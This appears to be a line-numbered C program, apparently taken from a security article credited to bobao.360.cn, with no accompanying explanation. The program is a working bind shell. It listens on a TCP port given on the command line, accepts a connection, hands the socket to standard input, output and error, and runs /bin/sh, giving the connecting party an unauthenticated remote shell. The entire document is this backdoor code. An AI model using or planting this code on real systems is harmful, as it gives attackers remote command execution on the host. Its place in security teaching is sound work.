 1 #include<stdio.h>
2 #include<stdlib.h>
3 #include<sys/socket.h>
4 #include<sys/types.h>
5 #include<netinet/in.h>
6 #include<error.h>
7 #include<strings.h>
8 #include<unistd.h>
9 #include<arpa/inet.h>
10
11
12 #define ERROR   -1
13
14
15 main(int argc, char **argv)
16 {
17     struct sockaddr_in server;
18     struct sockaddr_in client;
19     int sock;
20     int new;
21     int sockaddr_len = sizeof(struct sockaddr_in);
22     char *arguments[] = { "/bin/sh", 0 };
23
24
25     if((sock = socket(AF_INET, SOCK_STREAM, 0)) == ERROR)
26     {
27         perror("server socket: ");
28         exit(-1);
29     }
30
31     server.sin_family = AF_INET;
32     server.sin_port = htons(atoi(argv[1]));
33     server.sin_addr.s_addr = INADDR_ANY;
34     bzero(&server.sin_zero, 8);
35
36     if((bind(sock, (struct sockaddr *)&server, sockaddr_len)) == ERROR)
37     {
38         perror("bind : ");
39         exit(-1);
40     }
41
42     if((listen(sock, 2)) == ERROR)
43     {
44         perror("listen");
45         exit(-1);
46     }
47
48     if((new = accept(sock, (struct sockaddr *)&client, &sockaddr_len)) == ERROR)
49     {
50         perror("accept");
51         exit(-1);
52     }
53
54     close(sock);
55
56     dup2(new, 0);
57     dup2(new, 1);
58     dup2(new, 2);
59
60     execve(arguments[0], &arguments[0], NULL);
61
62 }
安全客（bobao.360.cn）